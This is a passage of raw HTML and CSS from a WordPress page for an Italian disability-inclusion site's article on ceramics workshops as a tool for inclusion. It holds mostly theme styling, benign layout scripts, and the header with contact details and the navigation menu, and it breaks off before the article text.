.fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:rgb(3,169,244)!important;}[data-component="offcanvas"] .bubble{background-color:rgb(3,169,244)!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:rgb(255,255,255)!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:rgb(255,255,255)!important;}#offcanvas-wrapper{background-color:rgb(3,169,244)!important;}html.has-offscreen body:after{background-color:rgb(3,169,244)!important;}#offcanvas-wrapper *:not(.arrow){color:#000000!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#BED143;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#03A9F4!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#03A9F4!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage.coloured-nav a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo:hover{color:#03A9F4;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#03A9F4;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:15px;padding-bottom:15px;}}@media (max-width: 1023px){body{font-size:calc( 17px * 0.875 );}}@media (min-width: 1024px){body{font-size:17px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.1rem;}body h3{font-size:1.5rem;}body h4{font-size:1.5rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:2.5em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:78%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:2.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:left center;}.header{background-position:right top;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:5%;}}
/*# sourceURL=mesmerize-child-inline-css */
</style>
<script type="text/javascript" src="https://www.linkabili.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.linkabili.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.linkabili.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.linkabili.it/wp-json/wp/v2/posts/5086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkabili.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.linkabili.it/laboratori-di-ceramica-come-strumento-dinclusione/" />
<link rel='shortlink' href='https://www.linkabili.it/?p=5086' />
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.linkabili.it/xmlrpc.php">
<style data-prefix="inner_header" data-name="menu-variant-style">
/* inner_header ### simple-menu-items */ 


/* default color */

.mesmerize-inner-page ul.dropdown-menu > li {
  color: #333333;
}

.mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {
  color: #000;
}

/* simple-menu-items */



.mesmerize-inner-page ul.dropdown-menu.simple-menu-items > li:not(.current-menu-item):not(.current_page_item):hover > a,
.mesmerize-inner-page ul.dropdown-menu.simple-menu-items > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a,
.mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {
    color: #03a9f4;
}


.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.simple-menu-items > li:not(.current-menu-item):not(.current_page_item):hover > a,
.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.simple-menu-items > li:not(.current-menu-item):not(.current_page_item).hover > a,
.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a,
.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {
    color: #03a9f4;
}


.mesmerize-inner-page ul.dropdown-menu.simple-menu-items > .current_page_item > a,
.mesmerize-inner-page ul.dropdown-menu.simple-menu-items > .current-menu-item > a {
    color: #03A9F4;
}

.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.simple-menu-items > .current_page_item > a,
.mesmerize-inner-page .fixto-fixed ul.dropdown-menu.simple-menu-items > .current-menu-item > a {
    color: #03A9F4;
}

.mesmerize-inner-page ul.dropdown-menu ul {
  background-color: #fff;
}


.mesmerize-inner-page ul.dropdown-menu ul li {
  color: rgb(0,0,0);
}

.mesmerize-inner-page ul.dropdown-menu ul li.hover,
.mesmerize-inner-page ul.dropdown-menu ul li:hover {
  background-color: rgb(3,169,244);
  color: rgb(0,0,0);
}


</style>
<style data-name="menu-align">
.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style>
<link rel="icon" href="https://www.linkabili.it/wp-content/uploads/2019/04/cropped-graphic-linkabili-e1593797861915-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.linkabili.it/wp-content/uploads/2019/04/cropped-graphic-linkabili-e1593797861915-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkabili.it/wp-content/uploads/2019/04/cropped-graphic-linkabili-e1593797861915-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.linkabili.it/wp-content/uploads/2019/04/cropped-graphic-linkabili-e1593797861915-270x270.jpg" />
    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
        <style data-name="site-colors">
        
/* STYLE FOR color2 : .color2 : #bed143 : #D2E557*/
    p.color2{
    color : #bed143;
    }
    span.color2{
    color : #bed143;
    }
    h1.color2{
    color : #bed143;
    }
    h2.color2{
    color : #bed143;
    }
    h3.color2{
    color : #bed143;
    }
    h4.color2{
    color : #bed143;
    }
    h5.color2{
    color : #bed143;
    }
    h6.color2{
    color : #bed143;
    }

.card.bg-color2,
.bg-color2{
/* */background-color:#bed143;
}

a.color2:not(.button){
/* */color:#bed143;
}

a.color2:not(.button):hover{
/* */color:#D2E557;
}

button.color2,
.button.color2{
/* */background-color:#bed143;
/* */border-color:#bed143;
}

button.color2:hover,
.button.color2:hover{
/* */background-color:#D2E557;
/* */border-color:#D2E557;
}

button.outline.color2,
.button.outline.color2{
/* */background:none;
/* */border-color:#bed143;
/* */color:#bed143;
}

button.outline.color2:hover,
.button.outline.color2:hover{
/* */background:none;
/* */border-color:rgba(190,209,67,0.7);
/* */color:rgba(190,209,67,0.9);
}


i.fa.color2{
/* */color:#bed143;
}


i.fa.icon.bordered.color2{
/* */border-color:#bed143;
}

i.fa.icon.reverse.color2{
/* */background-color:#bed143;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color2{
/* */border-color:#bed143;
}

i.fa.icon.reverse.bordered.color2{
/* */background-color:#bed143;
/* */color: #ffffff;
}

.top-right-triangle.color2{
/* */border-right-color:#bed143;
}
.checked.decoration-color2 li:before {
/* */color:#bed143;
}

.stared.decoration-color2 li:before {
/* */color:#bed143;
}

.card.card-color2{
/* */background-color:#bed143;
}


.card.bottom-border-color2{
/* */border-bottom-color: #bed143;
}

.grad-180-transparent-color2{
/* */ background-image: linear-gradient(180deg, rgba(190,209,67,0) 0%, rgba(190,209,67,0) 50%, rgba(190,209,67,0.6) 78%, rgba(190,209,67,0.9) 100%) !important;
}

.border-color2{
/* */border-color: #bed143;
}

.circle-counter.color2 .circle-bar{
/* */stroke: #bed143;
}

/* STYLE FOR color4 : .color4 : #000000 : #141414*/
    p.color4{
    color : #000000;
    }
    span.color4{
    color : #000000;
    }
    h1.color4{
    color : #000000;
    }
    h2.color4{
    color : #000000;
    }
    h3.color4{
    color : #000000;
    }
    h4.color4{
    color : #000000;
    }
    h5.color4{
    color : #000000;
    }
    h6.color4{
    color : #000000;
    }

.card.bg-color4,
.bg-color4{
/* */background-color:#000000;
}

a.color4:not(.button){
/* */color:#000000;
}

a.color4:not(.button):hover{
/* */color:#141414;
}

button.color4,
.button.color4{
/* */background-color:#000000;
/* */border-color:#000000;
}

button.color4:hover,
.button.color4:hover{
/* */background-color:#141414;
/* */border-color:#141414;
}

button.outline.color4,
.button.outline.color4{
/* */background:none;
/* */border-color:#000000;
/* */color:#000000;
}

button.outline.color4:hover,
.button.outline.color4:hover{
/* */background:none;
/* */border-color:rgba(0,0,0,0.7);
/* */color:rgba(0,0,0,0.9);
}


i.fa.color4{
/* */color:#000000;
}


i.fa.icon.bordered.color4{
/* */border-color:#000000;
}

i.fa.icon.reverse.color4{
/* */background-color:#000000;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color4{
/* */border-color:#000000;
}

i.fa.icon.reverse.bordered.color4{
/* */background-color:#000000;
/* */color: #ffffff;
}

.top-right-triangle.color4{
/* */border-right-color:#000000;
}
.checked.decoration-color4 li:before {
/* */color:#000000;
}

.stared.decoration-color4 li:before {
/* */color:#000000;
}

.card.card-color4{
/* */background-color:#000000;
}


.card.bottom-border-color4{
/* */border-bottom-color: #000000;
}

.grad-180-transparent-color4{
/* */ background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important;
}

.border-color4{
/* */border-color: #000000;
}

.circle-counter.color4 .circle-bar{
/* */stroke: #000000;
}

/* STYLE FOR color7 : .color7 : #4c9b22 : #60AF36*/
    p.color7{
    color : #4c9b22;
    }
    span.color7{
    color : #4c9b22;
    }
    h1.color7{
    color : #4c9b22;
    }
    h2.color7{
    color : #4c9b22;
    }
    h3.color7{
    color : #4c9b22;
    }
    h4.color7{
    color : #4c9b22;
    }
    h5.color7{
    color : #4c9b22;
    }
    h6.color7{
    color : #4c9b22;
    }

.card.bg-color7,
.bg-color7{
/* */background-color:#4c9b22;
}

a.color7:not(.button){
/* */color:#4c9b22;
}

a.color7:not(.button):hover{
/* */color:#60AF36;
}

button.color7,
.button.color7{
/* */background-color:#4c9b22;
/* */border-color:#4c9b22;
}

button.color7:hover,
.button.color7:hover{
/* */background-color:#60AF36;
/* */border-color:#60AF36;
}

button.outline.color7,
.button.outline.color7{
/* */background:none;
/* */border-color:#4c9b22;
/* */color:#4c9b22;
}

button.outline.color7:hover,
.button.outline.color7:hover{
/* */background:none;
/* */border-color:rgba(76,155,34,0.7);
/* */color:rgba(76,155,34,0.9);
}


i.fa.color7{
/* */color:#4c9b22;
}


i.fa.icon.bordered.color7{
/* */border-color:#4c9b22;
}

i.fa.icon.reverse.color7{
/* */background-color:#4c9b22;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color7{
/* */border-color:#4c9b22;
}

i.fa.icon.reverse.bordered.color7{
/* */background-color:#4c9b22;
/* */color: #ffffff;
}

.top-right-triangle.color7{
/* */border-right-color:#4c9b22;
}
.checked.decoration-color7 li:before {
/* */color:#4c9b22;
}

.stared.decoration-color7 li:before {
/* */color:#4c9b22;
}

.card.card-color7{
/* */background-color:#4c9b22;
}


.card.bottom-border-color7{
/* */border-bottom-color: #4c9b22;
}

.grad-180-transparent-color7{
/* */ background-image: linear-gradient(180deg, rgba(76,155,34,0) 0%, rgba(76,155,34,0) 50%, rgba(76,155,34,0.6) 78%, rgba(76,155,34,0.9) 100%) !important;
}

.border-color7{
/* */border-color: #4c9b22;
}

.circle-counter.color7 .circle-bar{
/* */stroke: #4c9b22;
}

/* STYLE FOR color8 : .color8 : #908989 : #A49D9D*/
    p.color8{
    color : #908989;
    }
    span.color8{
    color : #908989;
    }
    h1.color8{
    color : #908989;
    }
    h2.color8{
    color : #908989;
    }
    h3.color8{
    color : #908989;
    }
    h4.color8{
    color : #908989;
    }
    h5.color8{
    color : #908989;
    }
    h6.color8{
    color : #908989;
    }

.card.bg-color8,
.bg-color8{
/* */background-color:#908989;
}

a.color8:not(.button){
/* */color:#908989;
}

a.color8:not(.button):hover{
/* */color:#A49D9D;
}

button.color8,
.button.color8{
/* */background-color:#908989;
/* */border-color:#908989;
}

button.color8:hover,
.button.color8:hover{
/* */background-color:#A49D9D;
/* */border-color:#A49D9D;
}

button.outline.color8,
.button.outline.color8{
/* */background:none;
/* */border-color:#908989;
/* */color:#908989;
}

button.outline.color8:hover,
.button.outline.color8:hover{
/* */background:none;
/* */border-color:rgba(144,137,137,0.7);
/* */color:rgba(144,137,137,0.9);
}


i.fa.color8{
/* */color:#908989;
}


i.fa.icon.bordered.color8{
/* */border-color:#908989;
}

i.fa.icon.reverse.color8{
/* */background-color:#908989;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color8{
/* */border-color:#908989;
}

i.fa.icon.reverse.bordered.color8{
/* */background-color:#908989;
/* */color: #ffffff;
}

.top-right-triangle.color8{
/* */border-right-color:#908989;
}
.checked.decoration-color8 li:before {
/* */color:#908989;
}

.stared.decoration-color8 li:before {
/* */color:#908989;
}

.card.card-color8{
/* */background-color:#908989;
}


.card.bottom-border-color8{
/* */border-bottom-color: #908989;
}

.grad-180-transparent-color8{
/* */ background-image: linear-gradient(180deg, rgba(144,137,137,0) 0%, rgba(144,137,137,0) 50%, rgba(144,137,137,0.6) 78%, rgba(144,137,137,0.9) 100%) !important;
}

.border-color8{
/* */border-color: #908989;
}

.circle-counter.color8 .circle-bar{
/* */stroke: #908989;
}

/* STYLE FOR color-white : .color-white : #ffffff : #FFFFFF*/
    p.color-white{
    color : #ffffff;
    }
    span.color-white{
    color : #ffffff;
    }
    h1.color-white{
    color : #ffffff;
    }
    h2.color-white{
    color : #ffffff;
    }
    h3.color-white{
    color : #ffffff;
    }
    h4.color-white{
    color : #ffffff;
    }
    h5.color-white{
    color : #ffffff;
    }
    h6.color-white{
    color : #ffffff;
    }

.card.bg-color-white,
.bg-color-white{
/* */background-color:#ffffff;
}

a.color-white:not(.button){
/* */color:#ffffff;
}

a.color-white:not(.button):hover{
/* */color:#FFFFFF;
}

button.color-white,
.button.color-white{
/* */background-color:#ffffff;
/* */border-color:#ffffff;
}

button.color-white:hover,
.button.color-white:hover{
/* */background-color:#FFFFFF;
/* */border-color:#FFFFFF;
}

button.outline.color-white,
.button.outline.color-white{
/* */background:none;
/* */border-color:#ffffff;
/* */color:#ffffff;
}

button.outline.color-white:hover,
.button.outline.color-white:hover{
/* */background:none;
/* */border-color:rgba(255,255,255,0.7);
/* */color:rgba(255,255,255,0.9);
}


i.fa.color-white{
/* */color:#ffffff;
}


i.fa.icon.bordered.color-white{
/* */border-color:#ffffff;
}

i.fa.icon.reverse.color-white{
/* */background-color:#ffffff;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color-white{
/* */border-color:#ffffff;
}

i.fa.icon.reverse.bordered.color-white{
/* */background-color:#ffffff;
/* */color: #ffffff;
}

.top-right-triangle.color-white{
/* */border-right-color:#ffffff;
}
.checked.decoration-color-white li:before {
/* */color:#ffffff;
}

.stared.decoration-color-white li:before {
/* */color:#ffffff;
}

.card.card-color-white{
/* */background-color:#ffffff;
}


.card.bottom-border-color-white{
/* */border-bottom-color: #ffffff;
}

.grad-180-transparent-color-white{
/* */ background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important;
}

.border-color-white{
/* */border-color: #ffffff;
}

.circle-counter.color-white .circle-bar{
/* */stroke: #ffffff;
}

/* STYLE FOR color-black : .color-black : #000000 : #141414*/
    p.color-black{
    color : #000000;
    }
    span.color-black{
    color : #000000;
    }
    h1.color-black{
    color : #000000;
    }
    h2.color-black{
    color : #000000;
    }
    h3.color-black{
    color : #000000;
    }
    h4.color-black{
    color : #000000;
    }
    h5.color-black{
    color : #000000;
    }
    h6.color-black{
    color : #000000;
    }

.card.bg-color-black,
.bg-color-black{
/* */background-color:#000000;
}

a.color-black:not(.button){
/* */color:#000000;
}

a.color-black:not(.button):hover{
/* */color:#141414;
}

button.color-black,
.button.color-black{
/* */background-color:#000000;
/* */border-color:#000000;
}

button.color-black:hover,
.button.color-black:hover{
/* */background-color:#141414;
/* */border-color:#141414;
}

button.outline.color-black,
.button.outline.color-black{
/* */background:none;
/* */border-color:#000000;
/* */color:#000000;
}

button.outline.color-black:hover,
.button.outline.color-black:hover{
/* */background:none;
/* */border-color:rgba(0,0,0,0.7);
/* */color:rgba(0,0,0,0.9);
}


i.fa.color-black{
/* */color:#000000;
}


i.fa.icon.bordered.color-black{
/* */border-color:#000000;
}

i.fa.icon.reverse.color-black{
/* */background-color:#000000;
/* */color: #ffffff;
}

i.fa.icon.reverse.color-white{
/* */color: #d5d5d5;
}

i.fa.icon.bordered.color-black{
/* */border-color:#000000;
}

i.fa.icon.reverse.bordered.color-black{
/* */background-color:#000000;
/* */color: #ffffff;
}

.top-right-triangle.color-black{
/* */border-right-color:#000000;
}
.checked.decoration-color-black li:before {
/* */color:#000000;
}

.stared.decoration-color-black li:before {
/* */color:#000000;
}

.card.card-color-black{
/* */background-color:#000000;
}


.card.bottom-border-color-black{
/* */border-bottom-color: #000000;
}

.grad-180-transparent-color-black{
/* */ background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important;
}

.border-color-black{
/* */border-color: #000000;
}

.circle-counter.color-black .circle-bar{
/* */stroke: #000000;
}
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-5086 single-format-standard wp-custom-logo wp-theme-empowerwp-pro mesmerize-inner-page">
 

	
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Salta al contenuto</a>

<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Sa Manifattura, Viale Regina Margherita 33, 09125, Cagliari</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-whatsapp"></i>
              <span>+39 3474089623</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>hello@linkabili.it</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/LinkAbili">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UCCNzWZCXy5f5z0DsE2UPe3g">
                  <i class="fa fa-youtube-play"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://instagram.com/Linkabili">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/company/linkabili">
                  <i class="fa fa-linkedin-square"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar logo-menu-area  coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
        <div class="row basis-auto">
            <div class="logo_col col-xs-fit">
                <a href="https://www.linkabili.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="150" height="70" src="https://www.linkabili.it/wp-content/uploads/2021/06/Logo-LinkAbili-15070.png" class="logo dark" alt="Logo LinkAbili" itemprop="logo" decoding="async" /></a><a href="https://www.linkabili.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="150" height="70" src="https://www.linkabili.it/wp-content/uploads/2021/06/Logo-LinkAbili-15070.png" class="custom-logo" alt="Logo LinkAbili" decoding="async" /></a>            </div>
            <div class="main_menu_col col-xs">
                <div id="mainmenu_container" class="row"><ul id="main_menu" class="simple-menu-items main-menu dropdown-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-has-children menu-item-8334"><a rel="privacy-policy" href="https://www.linkabili.it/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://www.linkabili.it/caregiver-in-azienda/">Caregiver in azienda</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.linkabili.it/chi-siamo/">Chi siamo</a></li>
</ul>
</li>
<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8152"><a href="https://www.linkabili.it/pa/">Enti Pubblici</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://www.linkabili.it/category/linkabili-magazine/bonus-disabilita/">Bonus Disabilità</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8564"><a href="https://www.linkabili.it/category/linkabili-magazine/">Magazine</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://www.linkabili.it/category/annunci-di-lavoro/">Annunci di lavoro</a>
<ul class="sub-menu">
	<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://www.linkabili.it/la-piattaforma-digitale-di-orientamento-ai-servizi-di-welfare/enti-del-terzo-settore/">Terzo Settore</a></li>
</ul>
</li>
<li id="menu-item-9734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9734"><a href="https://www.linkabili.it/#ricerca">Ricerca</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.linkabili.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="150" height="70" src="https://www.linkabili.it/wp-content/uploads/2021/06/Logo-LinkAbili-15070.png" class="logo dark" alt="Logo LinkAbili" itemprop="logo" decoding="async" /></a><a href="https://www.linkabili.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="150" height="70" src="https://www.linkabili.it/wp-content/uploads/2021/06/Logo-LinkAbili-15070.png" class="custom-logo" alt="Logo LinkAbili" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-has-children menu-item-8334"><a rel="privacy-policy" href="https://www.linkabili.it/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://www.linkabili.it/caregiver-in-azienda/">Caregiver in azienda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.linkabili.it/chi-siamo/">Chi siamo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8152"><a href="https://www.linkabili.it/pa/">Enti Pubblici</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://www.linkabili.it/category/linkabili-magazine/bonus-disabilita/">Bonus Disabilità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8564"><a href="https://www.linkabili.it/category/linkabili-magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://www.linkabili.it/category/annunci-di-lavoro/">Annunci di lavoro</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://www.linkabili.it/la-piattaforma-digitale-di-orientamento-ai-servizi-di-welfare/enti-del-terzo-settore/">Terzo Settore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9734"><a href="https://www.linkabili.it/#ricerca">Ricerca</a></li>
</ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
        
    </div>

        </div>
                </div>
            <div class="custom_area_col col-xs-fit">
                [hpo_frontend_header_btn]                            </div>
        </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-1920x1080.png&quot;); background-color:#03A9F4'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Laboratori di ceramica come strumento d&#8217;inclusione        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
    <div class='split-header'></div>            <div class="header-separator header-separator-bottom "><svg class="mesmerize" preserveAspectRatio="none" width="1000" height="100" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">

    <g fill="none">
